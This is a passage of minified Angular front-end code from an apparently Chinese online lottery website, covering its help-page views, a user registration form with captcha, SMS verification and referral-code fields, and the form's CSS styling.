\u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0\u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0\u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a) "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8981\u6d4f\u89c8\u7ebf\u4e0a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function pl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,dl)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,al)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,cl)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,gl)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,sl)),t["\u0275did"](12,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.navTopItem),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex),l(n,12,0,3==e.currentIndex)}),null)}function ml(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,pl,rl)),t["\u0275did"](1,114688,null,0,il,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var fl=t["\u0275ccf"]("app-common-problem",il,ml,{},{},[]),Cl=e("Irb3"),bl=e("zC/G"),hl=e("08s3"),Ol=e("M2Lx"),Pl=e("wFw1"),vl=e("gIcY"),_l=e("Hw1A"),Ml=e("XWCS"),xl=e("vGXY"),Rl=e("dWZg"),yl=e("rBva"),Il=e("Jlk3"),zl=e("9iie"),wl=e("els3"),kl=e("lLAP"),Tl=e("bZGi"),El=e("6cVX"),Fl=e("8cFx"),Nl=e("WcCY"),Hl=e("xOb2"),Sl=function(){function l(l,n,e,t,u,o,i,r,d,a,c){var g=this;this.fb=l,this.message=n,this.config=e,this.auth=t,this.router=u,this.modal=o,this.user=i,this.commonService=r,this.validate=d,this.storage=a,this.changeDetectorRef=c,this._Reg=Nl.b,this.loading=!1,this.deadline=null,this.isQuick=!0,this.loginIsShow=!1,this.confirmationValidator=function(l){return l.value?l.value!==g.quickValidateForm.controls.password.value?{confirm:!0,error:!0}:{}:{required:!0}}}return l.prototype.ngOnInit=function(){this.quickValidateForm=this.fb.group({username:["",[vl.t.required,vl.t.pattern(Nl.b.username.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]}),this.phoneValidateForm=this.fb.group({mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],msgCode:["",[vl.t.required,vl.t.pattern(Nl.b.code.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]})},l.prototype.isQuickRegistration=function(l){this.isQuick="tab-0"===l.target.id},l.prototype.resetForm=function(l){l.preventDefault(),this.quickValidateForm.reset(),this.phoneValidateForm.reset(),this.commonService.proxyName&&(this.quickValidateForm.patchValue({recommendCode:this.commonService.proxyName}),this.phoneValidateForm.patchValue({recommendCode:this.commonService.proxyName}))},l.prototype.submitForm=function(){var l=this,n=this.isQuick?this.quickValidateForm:this.phoneValidateForm;if(n.valid){if(this.loading)return;if(this.loading=!0,this.isQuick)this.auth.isOpenValid().subscribe((function(n){1e4===n.status&&(n.data.isOpen?window.vaptcha(Object.assign(l.auth.vaptchaOptions,{scene:2})).then((function(n){n.validate(),n.listen("pass",(function(){var e=n.getToken();l.quickSubNext(e)})),n.listen("close",(function(){l.loading=!1,l.changeDetectorRef.detectChanges()}))})):l.quickSubNext())}));else{var e=n.getRawValue();this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.mobileRegister(e).subscribe((function(l){}),(function(n){l.message.error(n.statusText)}),(function(){l.loading=!1}))}}},l.prototype.quickSubNext=function(l){var n=this,e=this.quickValidateForm.getRawValue();l&&(e=Object.assign(e,{token:l})),this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.quickRegister(e).subscribe((function(l){}),(function(l){n.message.error(l.statusText)}),(function(){n.loading=!1,n.changeDetectorRef.detectChanges()}))},Object.defineProperty(l.prototype,"pMobileNo",{get:function(){return this.phoneValidateForm.get("mobileNo")},enumerable:!0,configurable:!0}),l.prototype.sendMessageCode=function(){var l=this;this.auth.getMsgCode({mobileNo:this.pMobileNo.value,type:1}).subscribe((function(n){1e4===n.status?(l.countDown(),l.message.success(n.msg)):l.message.error(n.msg)}),(function(l){return console.log(l)}))},l.prototype.countDown=function(){var l=this;this.deadline=6e4;var n=setInterval((function(){l.deadline-=1e3,0===l.deadline&&(l.deadline=null,window.clearInterval(n))}),1e3)},l}(),Vl=e("Xuik"),ql=t["\u0275crt"]({encapsulation:0,styles:[[".component-content[_ngcontent-%COMP%]{padding-bottom:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]{min-height:600px;overflow:hidden;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]{min-height:500px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{font-size:16px;color:#fff;line-height:1.5}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{color:#0f0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{color:#fff100}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .required[_ngcontent-%COMP%]{font-size:14px;line-height:50px;text-align:center}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]{padding:0;position:relative;margin:0 0 15px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #750006}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .el-tabs-active-bar[_ngcontent-%COMP%]{background-color:#fee300;position:absolute;bottom:0;left:222px;height:2px;width:78px;z-index:1;list-style:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .active-bar-transform[_ngcontent-%COMP%]{-webkit-transform:translateX(105px);transform:translateX(105px)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]{height:48px;text-align:center;display:table;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{padding-left:0;font-size:16px;color:#fff;float:left;line-height:48px;cursor:pointer}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:hover{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-0[_ngcontent-%COMP%]{padding-right:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-1[_ngcontent-%COMP%]{padding-left:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]{position:relative;padding:10px;margin:10px;border:3px solid #9e6e26;border-radius:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   legend[_ngcontent-%COMP%]{width:auto;color:#fc9;font-size:12px;font-weight:700;letter-spacing:3px;border:none}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   .sliderVerify[_ngcontent-%COMP%]{margin-left:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]{height:40px;display:-webkit-box;display:flex;margin-bottom:15px;position:relative}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .requiredItem[_ngcontent-%COMP%]{margin-left:10px;color:red;line-height:40px;font-size:12px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .pre-icon[_ngcontent-%COMP%]{display:block;padding-top:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .item-after[_ngcontent-%COMP%]{width:177px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]{width:106px;height:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]   nz-select[_ngcontent-%COMP%]{font-size:14px;color:#c2a77d}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]     .ant-select-selection{border-top-left-radius:0;border-bottom-left-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]{width:117px;height:40px;padding:1px;border:1px solid #d9d9d9;border-top-right-radius:4px;border-bottom-right-radius:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:35px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .form-item-error[_ngcontent-%COMP%]{color:#ecb950;font-size:12px;line-height:1;padding-top:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]{padding:0 10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:626px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:20px 0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .quick-login-form-button[_ngcontent-%COMP%]{width:69px;height:29px;margin-right:20px;background:url(/pcCFPB/images/lottery/register-icons.png) no-repeat;border:none;color:#333;border-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{color:#ffe4ca;line-height:26px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{padding:10px;color:#6c6c6c;margin:15px 0;background:#fef5e3;cursor:pointer;text-align:center;border-radius:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .ant-input[_ngcontent-%COMP%]{width:177px!important}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]{position:absolute;top:5px;right:321px;width:100px;height:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]     .ant-btn-primary[disabled]{color:rgba(0,0,0,.6)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .refresh-button[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:3px;display:block}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .countdown[_ngcontent-%COMP%]{width:100%;height:30px;background:#ddd;color:#6c6c6c;text-align:center;line-height:30px;cursor:pointer;border-radius:3px}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#101010;z-index:105;opacity:.1}#index-dailog[_ngcontent-%COMP%]{width:960px;height:auto;position:fixed;top:50%;left:50%;margin-left:-480px;margin-top:-270px;z-index:106;border-radius:8px;background:#fff;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:40px;line-height:40px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e3e3e3));background:linear-gradient(top,#fff,#e3e3e3);background:-moz-linear-gradient(top,#fff,#e3e3e3);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e3e3e3));font-size:22px;font-weight:500;text-align:left;border-radius:6px 6px 0 0}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:block;font-weight:500;height:40px;line-height:40px;background:0 0;font-size:20px;padding-left:30px;color:#101010}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:15px;height:15px;cursor:pointer;background:url(/pcCFPB/images/close.png);-webkit-transition:-webkit-transform 1s ease-out;-moz-transition:-moz-transform 1s ease-out;-o-transition:-o-transform 1s ease-out;-ms-transition:-ms-transform 1s ease-out}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:red;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{height:450px;background:#fff;text-align:left;font-size:14px;padding-left:8px;overflow-y:scroll;overflow-x:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]{overflow:hidden}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:first-of-type   h4[_ngcontent-%COMP%]{margin-top:20px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{line-height:27px;font-size:16px;color:#101010;padding:0 10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{display:block;height:30px;line-height:30px;font-size:18px}[_nghost-%COMP%]     .ant-form-item-label>label::after{content:''}[_nghost-%COMP%]     #verify-warp{margin-bottom:22px;border-radius:4px}[_nghost-%COMP%]     #verify-warp p{font-size:14px!important}[_nghost-%COMP%]     #verify-warp #slider{border-radius:4px}[_nghost-%COMP%]     #verify-warp.sliding #slider{background:#fef5e3!important;border:1px solid #cbcbcb!important}[_nghost-%COMP%]     #verify-warp.sliding #slider #slider-btn{background-color:#cbcbcb!important}[_nghost-%COMP%]     #verify-warp.slided #slider{background:#fef5e3!important;border:1px solid #c2a77d!important}[_nghost-%COMP%]     #verify-warp.slided #slider #slider-btn{background-color:#c2a77d!important}  .ant-form-item-label>label{color:#ffe4ca;font-size:12px;display:inline-block;width:90px}  .ant-form-item{margin-bottom:0}  .ng-trigger-helpMotion{font-size:12px;width:200%}  .has-error .ant-form-explain,   .has-error .ant-form-split{color:#ecb950}"]],data:{}});function Ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.placeholder)}))}function Dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.message)}))}function Ll(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Ul)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Dl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t)}),null)}function $l(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Ql(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Zl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,$l)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,jl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Ql)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Wl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function Al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Bl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Xl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Wl)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Al)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Bl)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"button",[["class","refresh-button"],["nz-button",""],["nzType","primary"],["type","button"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.sendMessageCode()&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](2,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,21,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u53d1\u9001\u9a8c\u8bc1\u7801 "]))],(function(l,n){l(n,2,0,"primary")}),(function(l,n){l(n,0,0,n.component.pMobileNo.invalid,t["\u0275nov"](n,2).nzWave)}))}function Jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"div",[["class","countdown"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["\u5012\u8ba1\u65f6 "," s"]))],null,(function(l,n){l(n,1,0,n.component.deadline/1e3)}))}function Kl(l){return 